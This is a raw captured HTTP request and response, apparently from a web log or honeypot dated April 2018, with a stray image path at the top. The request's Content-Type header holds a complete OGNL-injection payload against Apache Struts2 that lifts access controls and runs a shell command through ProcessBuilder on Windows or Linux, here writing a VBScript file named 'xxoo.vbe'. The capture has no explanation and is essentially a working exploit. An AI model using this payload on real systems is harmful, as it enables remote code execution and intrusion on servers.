 GET / HTTP/1.0
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint,
application/msword, */*
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='cmd.exe /c "echo with
wscript:if .arguments.count^<2 then .quit:end if >>xxoo.vbe"').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).
(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Mon, 23 Apr 2018 01:50:25 GMT
Connection: close